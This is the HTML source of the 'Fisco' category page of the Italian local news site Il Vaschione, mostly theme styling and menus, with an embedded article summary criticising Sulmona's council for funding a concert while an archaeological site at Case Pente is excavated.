h2{background-color: #ea2060 !important;}  #mainmenu li.color-1 .hover_tab_post_large, #mainmenu li.current_page_item.color-1 .hover_tab_post_large, #mainmenu li.current-menu-item.color-1 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-1:hover .hover_tab_post_large, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2 .hover_tab_post_large, #mainmenu li.current_page_item.color-2 .hover_tab_post_large, #mainmenu li.current-menu-item.color-2 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-2:hover .hover_tab_post_large, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3 .hover_tab_post_large, #mainmenu li.current_page_item.color-3 .hover_tab_post_large, #mainmenu li.current-menu-item.color-3 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-3:hover .hover_tab_post_large, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4 .hover_tab_post_large, #mainmenu li.current_page_item.color-4 .hover_tab_post_large, #mainmenu li.current-menu-item.color-4 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-4:hover .hover_tab_post_large, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5 .hover_tab_post_large, #mainmenu li.current_page_item.color-5 .hover_tab_post_large, #mainmenu li.current-menu-item.color-5 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-5:hover .hover_tab_post_large, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6 .hover_tab_post_large, #mainmenu li.current_page_item.color-6 .hover_tab_post_large, #mainmenu li.current-menu-item.color-6 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-6:hover .hover_tab_post_large, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7 .hover_tab_post_large, #mainmenu li.current_page_item.color-7 .hover_tab_post_large, #mainmenu li.current-menu-item.color-7 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-7:hover .hover_tab_post_large, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8 .hover_tab_post_large, #mainmenu li.current_page_item.color-8 .hover_tab_post_large, #mainmenu li.current-menu-item.color-8 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-8:hover .hover_tab_post_large, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9 .hover_tab_post_large, #mainmenu li.current_page_item.color-9 .hover_tab_post_large, #mainmenu li.current-menu-item.color-9 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-9:hover .hover_tab_post_large, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10 .hover_tab_post_large, #mainmenu li.current_page_item.color-10 .hover_tab_post_large, #mainmenu li.current-menu-item.color-10 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-10:hover .hover_tab_post_large, #mainmenu li.sfHover.color-10{background-color: #348207 !important;}  #mainmenu li.color-1.current-menu-ancestor > a, #mainmenu li.current_page_item.color-1 > a, #mainmenu li.current-menu-item.color-1 > a, #menu a.current, #mainmenu > li.color-1:hover, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2.current-menu-ancestor > a, #mainmenu li.current_page_item.color-2 > a, #mainmenu li.current-menu-item.color-2 > a, #menu a.current, #mainmenu > li.color-2:hover, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3.current-menu-ancestor > a, #mainmenu li.current_page_item.color-3 > a, #mainmenu li.current-menu-item.color-3 > a, #menu a.current, #mainmenu > li.color-3:hover, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4.current-menu-ancestor > a, #mainmenu li.current_page_item.color-4 > a, #mainmenu li.current-menu-item.color-4 > a, #menu a.current, #mainmenu > li.color-4:hover, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5.current-menu-ancestor > a, #mainmenu li.current_page_item.color-5 > a, #mainmenu li.current-menu-item.color-5 > a, #menu a.current, #mainmenu > li.color-5:hover, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6.current-menu-ancestor > a, #mainmenu li.current_page_item.color-6 > a, #mainmenu li.current-menu-item.color-6 > a, #menu a.current, #mainmenu > li.color-6:hover, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7.current-menu-ancestor > a, #mainmenu li.current_page_item.color-7 > a, #mainmenu li.current-menu-item.color-7 > a, #menu a.current, #mainmenu > li.color-7:hover, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8.current-menu-ancestor > a, #mainmenu li.current_page_item.color-8 > a, #mainmenu li.current-menu-item.color-8 > a, #menu a.current, #mainmenu > li.color-8:hover, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9.current-menu-ancestor > a, #mainmenu li.current_page_item.color-9 > a, #mainmenu li.current-menu-item.color-9 > a, #menu a.current, #mainmenu > li.color-9:hover, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10.current-menu-ancestor > a, #mainmenu li.current_page_item.color-10 > a, #mainmenu li.current-menu-item.color-10 > a, #menu a.current, #mainmenu > li.color-10:hover, #mainmenu li.sfHover.color-10{background-color: #348207 !important;} .slider-right-list-post .feature-post-list .item-details { padding-right: 0px !important; }         .sf-top-menu li a, #mainmenu li > a{font-family:georgia !important; font-size:14px !important; font-weight:800 !important; text-transform: uppercase !important; letter-spacing: 0em !important;}   #mainmenu li ul li a{font-size:12px !important; font-weight:500 !important; letter-spacing: 0em !important; text-transform: capitalize !important;} .tickerfloat, .widget-title h2, .email_subscribe_box h2, .widget-title h2, h3.widget-title span{font-family:georgia !important;font-weight: 700 !important; text-transform:capitalize !important; }    .jl_blog_name, .detailholder.medium h3, #ticker a.ticker_title, .grid.caption_header h3, ul.tabs1 li a, ul.hover_tab_post_large li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .pagination-more-grid div a, .pagination-more div a, ul.tabs li a, #pageslide a, .bbp-forum-title{font-family:georgia !important; font-weight: 700 !important; text-transform:capitalize !important; letter-spacing: -0.03em !important;}      h1, h2, h3, h4, h5, h6{line-height: 1.2 !important;} h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ font-size: inherit !important; line-height: unset !important; } .jl_blog_desc, body, p, #search_block_top #search_query_top, .tagcloud a, .btn.default.read_more, .widget_meta li, .widget_archive li a, .widget_rss li a, .widget_recent_entries li a, .widget_recent_comments li a, .widget_pages li a, .widget_categories li a, .meta-list-small .post-date, .view_counter_single{font-family:georgia !important;}    .love_this_post_meta a{font-family:georgia !important;} .single_post_title .single_meta_user .author_link, .single_post_title .post-meta span{font-family:georgia !important;}    #mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover > a, #mainmenu li.sfHover{ } #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover, #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover > a:hover{ } .header-wraper-personal .menu_wrapper #mainmenu{ background: transparent !important; } .ads_grid_wrap{ display: grid; grid-column-gap: 20px; grid-row-gap: 20px; grid-template-columns: repeat(2,minmax(0,1fr)); float: left; width: 100%; } .ads_grid_wrap .ads_grid_items, .ads_grid_wrap .ads_grid_items a{ display: flex; flex-direction: column; } .jl-arc-list{ display: grid; grid-column-gap: 20px; grid-row-gap: 0px; grid-template-columns: repeat(1,minmax(0,1fr)); } .menu_post_feature > li{ float: left; width: 100%; } .menu_post_feature .feature-post-list.recent-post-widget{ display: grid !important; grid-column-gap: 10px; grid-row-gap: 15px; grid-template-columns: repeat(3,minmax(0,1fr)); padding: 0px 10px; margin: 0px 0px 5px 0px; } .menu_post_feature .feature-post-list .item-details{padding-right: 0px;} .menu_post_feature .feature-post-list.recent-post-widget li{ width: 100% !important;margin-left: 0px !important;} #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .meta-category-small a, .menu_post_feature .feature-post-list.recent-post-widget .post-meta, #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .post-meta .post-author a{font-size: 11px !important;} .item-details .content_post_grid{ font-size: 14px; line-height: 1.3; float: left; width: 100%; margin-top: 4px; margin-bottom: 3px; } .meta-category-small a.post-category-color-text, .post-meta.meta-main-img, .post-meta, .post-meta.meta-main-img, .post-meta.meta-main-img a{font-size: 10px !important;} .feature-post-list li{position: relative;} .feature-post-list li:last-child{ border-bottom: 0px;} .feature-post-list .item-details{padding-right: 90px;} .jl_btn_join{ position: absolute; top: 50%; right: 0px; -webkit-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); -ms-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); color: #fff; text-decoration: none !important; font-size: 12px; height: 25px; line-height: 25px; padding: 0px 10px; border-radius: 3px; } .jl_btn_join:hover{ color: #fff !important; text-decoration: none !important; } #sidebar .feature-post-list .item-details{padding-right: 0px !important;} #sidebar .review_star_small_list{margin-right: 0px; float: left;} .comment-form-cookies-consent{display: flex; align-items: center;}.comment-form-cookies-consent label{margin: 0px;} .main-post-image-slider .item_slide_caption h1, .full-width-slider .item_slide_caption h1{text-transform:uppercase !important; font-size: 33px;}.jl_slide_with_list .main-post-image-slider .item_slide_caption h1{font-size: 30px} .main-post-image-slider .item_slide_caption h1 a, .slider-large.full-width-slider h1 a{font-weight: inherit; text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 40px; text-transform: uppercase !important;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1 a{font-size: inherit !important;text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 22%; right: 22%;} @media only screen and (max-width:960px) { .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 5%; right: 5%;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 30px; }     .home_page_fullscreen_slider .owl-buttons, .personal_slider_home .owl-buttons{display: none;}     .home_page_fullscreen_slider .owl-pagination{bottom: 5px;} } @media only screen and (max-width:767px) { .item_slide_caption .post-meta.meta-main-img{display: flex;}     .grid_header_home .main-post-image-slider, .main-post-image-slider{height: 300px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1, .jl_slide_with_list .main-post-image-slider .item_slide_caption h1, .grid_header_home .item_slide_caption h1, .owl_slider .item_slide_caption h1{font-size: 25px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 3%; right: 3%;}     } @media only screen and (min-width: 768px) and (max-width: 959px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} }  @media only screen and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} .jl-arc-list{grid-template-columns: repeat(1,minmax(0,1fr));} }  @media only screen and (min-width:480px) and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} } 
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var user_review_script = {"post_id":"70767","ajaxurl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://ilvaschione.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1755861347" id="burst-timeme-js"></script>
<link rel="https://api.w.org/" href="https://ilvaschione.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilvaschione.com/wp-json/wp/v2/categories/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilvaschione.com/xmlrpc.php?rsd" />
		    
				<meta property="og:image" content="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png">    
		    
		<meta property="og:title" content="Fisco &#8211; Il Vaschione">
		<meta property="og:url" content="https://ilvaschione.com/category/fisco">
		<meta property="og:site_name" content="Il Vaschione">	
				<meta name="follow.[base64]" content="gKK0TPtPqg4M4A2ltCAt"/><meta property="og:image:secure_url" content="https://ilvaschione.com/wp-content/uploads/2024/09/Protesta-contro-Snam-a-case-Pente-scaled.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://ilvaschione.com/wp-content/uploads/2024/09/Protesta-contro-Snam-a-case-Pente-scaled.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2560" data-id="sfsi" /><meta property="og:image:height" content="1920" data-id="sfsi" /><meta property="og:url" content="https://ilvaschione.com/ma-il-comune-come-li-regala-i-soldi-dei-contribuenti/" data-id="sfsi" /><meta property="og:description" content="
INTERROGATIVI DOPO IL CONCERTO IN PIAZZA PER IL QUALE SI PAGAVANO ANCHE 80 EURO 



21 SETTEMBRE 2024 - Si ferma a riflettere sull'assurda spesa del Comune per collaborare all'allestimento di un concerto organizzato a fini commerciali e, quindi, speculativi, Mario Pizzola, che osserva: Gli amministratori comunali di Sulmona annunciano con gaudium magnum che i 30.000 euro dei contribuenti sulmonesi elargiti generosamente per il concerto di Venditti sono un “investimento sul Turismo e la Cultura”. C’è da restare ammirati per questa attenzione nei confronti della cultura; peccato che Case Pente sia troppo lontana da Palazzo San Francesco per percepire i rumori delle ruspe che hanno cominciato a fare scempio della nostra cultura e della nostra storia.Mentre piazza Garibaldi è vicina, dalla sede municipale non si vedono gli enormi mezzi che stanno sbancando quella che la stessa Soprintendenza definì “un complesso archeologico tra i più importanti e inediti dell’area peligna”. Un’area – lo ricordiamo ancora ai nostri attenti e solerti amministratori – in cui sono state rinvenute l’esistenza di un villaggio dell’età del bronzo risalente a 3500 anni fa, una necropoli con circa cento tombe e almeno tre costruzioni dell’epoca italica o romana.Sarebbe interessante conoscere - continua Pizzola - se, in un momento di pausa dell’intensa attività amministrativa, il sindaco o qualche assessore abbiano trovato il tempo di alzare la cornetta del telefono per chiedere alla Soprintendenza dell’Aquila cosa sta succedendo in quella che la Snam ebbe a definire “un’area marginale”, ovvero senza nessun valore. Sarebbe ancora più interessante sapere se il sindaco o qualche assessore, alla luce delle emergenze archeologiche rinvenute, abbiano trovato il tempo di scrivere una lettera alla Soprintendenza per chiedere che sull’area di Case Pente venga apposto il vincolo di interesse culturale. Ricordiamo che la “dichiarazione di interesse culturale” viene emanata in relazione alle cose immobili o mobili che “rivestono un interesse particolarmente importante a causa del loro riferimento con la storia politica, militare, della letteratura, dell’arte, della scienza, della tecnica, dell’industria e della cultura in genere, ovvero quali testimonianze dell’identità e della storia delle istituzioni pubbliche, collettive e religiose”.Peraltro queste semplici iniziative amministrative avrebbero, ed hanno, il vantaggio di non gravaresul bilancio comunale, ovvero sui contribuenti. Ma se chiedere questo ai nostri amministratori è chiedere troppo, almeno – forse – i cittadini avrebbero il diritto di sapere se, dopo che un anno e mezzo dall’apertura del cantiere a Case Pente, il sindaco o qualche assessore ha trovato il tempo di incaricare almeno un vigile urbano, dicassi uno, di recarsi sul posto e magari chiedere alla Snam se l’autorizzazione a costruire è decaduta oppure no, e in questo secondo caso quali sono gli atti che lo attestano. O anche chiedere questo è chiedere troppo?
" data-id="sfsi" /><meta property="og:title" content="&#8220;MA IL COMUNE COME LI REGALA I SOLDI DEI CONTRIBUENTI?&#8221;" data-id="sfsi" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-145x140.png" sizes="32x32" />
<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
<meta name="msapplication-TileImage" content="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
		<style type="text/css" id="wp-custom-css">
			.sub-post-image-slider h1, .feature-post-list .feature-post-title, #nextpost, #prepost{font-size: 13px;}
.appear_animation{opacity: 1 !important;}
.jl_related_wrap .image-post-title{font-size: 13px;}
/* cuoricino */
.love_this_post_meta {display:none !important;}

/* menu hover */
#mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover, #mainmenu li.sfHover{ background-color:#000 !important;}

.carousel_post_home_wrapper .image-post-title { background-color:#fff !important;}

.right-list-post-title { background-color:#000 !important;}

.slider-right-list-post ul { background-color:#3e3d40 !important;}

.logo-position a img { width:50% !important; height:auto !important; }

.current_page_item a {
    background-color: #000 !important;
}

li.menu-item:hover a {  background-color: #000 !important;}

/* contatore visualizzazioni */
.view_love_wrapper { display:none !important;}

/* testi solo prima maiuscola */
..single-post-title.heading_post_title {  text-transform: initial !important;}

a {
     color: #b5371b;
}		</style>
		         
      </head>
<body data-rsssl=1 class="archive category category-fisco category-78 custom-background wp-theme-nanomag wp-child-theme-nanomag-child sfsi_actvite_theme_flat magazine_default_layout">
   
<div id="sb-site" class="body_wraper_full">     			
        <!-- Start header -->

<!-- Header6 layout --> 
<header class="header-wraper theme_header_style_2">
<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">
        <div class="news_ticker_wrapper">
<div class="row">
<div class="twelve columns">
  <div id="ticker">
  <div class="tickerfloat_wrapper"><div class="tickerfloat">In Primo Piano</div></div>
   <div class="marquee" id="mycrawler">
       
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
      </div>
                
        </div>
        </div>
</div>
</div>
</div>              
</div>
<div class="six columns header-top-right-bar">
<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
    <form id="searchbox" action="https://ilvaschione.com/" method="GET" role="search">
        <p>
            <input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Search Here">
           <button type="submit"><i class="fa fa-search"></i></button>
    </p>
    </form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>
 <div class="clearfix"></div>
</div>
</div>
</div>
 <div class="header_main_wrapper"> 
        <div class="row">
    <div class="twelve columns logo-position">
                                <a href="https://ilvaschione.com/" class="jl_head_logo_link">
                                                                                                                       
                                            <img src="https://ilvaschione.com/wp-content/uploads/2017/11/bannerhomevaschione.png" alt="Teme tutto chi ama (Publio Ovidio Nasone)" id="theme_logo_img" />
                                                                            
                                                                                                                                            </a>
    </div>
        
</div>
</div>          
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
    <div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-31123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52239" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li id="menu-item-52240" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li id="menu-item-52241" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-59525" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li id="menu-item-52242" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li id="menu-item-52243" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li id="menu-item-52244" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li id="menu-item-52245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li id="menu-item-52246" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li id="menu-item-52237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://ilvaschione.com/category/fisco/">Fisco<span class="border-menu"></span></a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52248" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li id="menu-item-52249" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li id="menu-item-52250" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52238" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://ilvaschione.com/oggi-di-quel-monaco-parla-il-suo-evangelista/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                        </div>                                           
                    </div>   
                    </div>
</header>



 
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31123"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31126"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31125"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52239"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52240"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52235"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31131"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52241"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52236"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59525"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31130"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52242"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52243"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52244"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52245"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52246"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31128"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-52237"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-52247"><a href="https://ilvaschione.com/category/fisco/" aria-current="page">Fisco<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52248"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52249"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52250"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>
</ul>
</li>
